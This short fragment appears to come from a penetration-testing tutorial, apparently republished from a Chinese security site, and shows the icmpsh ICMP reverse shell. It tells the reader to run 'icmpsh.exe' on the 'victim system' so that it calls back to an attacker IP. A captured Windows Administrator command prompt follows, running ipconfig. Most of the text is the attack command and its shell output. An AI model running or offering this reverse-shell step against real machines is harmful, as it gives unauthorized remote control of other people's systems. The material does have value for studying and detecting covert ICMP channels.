 [-] Run the following code on your victim system on the listender has started:
++++++++++++++++++++++++++++++++++++++++++++++++++
icmpsh.exe -t 192.168.1.4 -d 500 -b 30 -s 128
++++++++++++++++++++++++++++++++++++++++++++++++++
[-] Launching Listener...,waiting for a inbound connection..
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP
DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::6090:bbdf:8c09:68d6%11
IPv4 . . . . . . . . . . . . : 192.168.1.2
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . :
isatap.{A768A75F-402B-48B6-AAAF-1E2F862842DA}:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\Users\Administrator\Desktop>
REEBUF